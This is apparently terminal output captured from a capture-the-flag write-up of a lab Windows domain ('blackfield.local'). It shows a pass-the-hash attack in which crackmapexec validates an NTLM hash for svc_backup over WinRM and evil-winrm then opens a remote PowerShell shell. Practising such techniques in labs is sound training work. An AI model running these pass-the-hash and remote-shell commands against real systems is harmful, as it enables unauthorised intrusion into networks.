 sha16@offs3c:~$ crackmapexec winrm blackfield.local -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
SMB blackfield.local 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP blackfield.local 5985 DC01 [*] http://blackfield.local:5985/wsman
WINRM blackfield.local 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
sha16@offs3c:~$ evil-winrm -i blackfield.local -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Carpeta pe...
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents>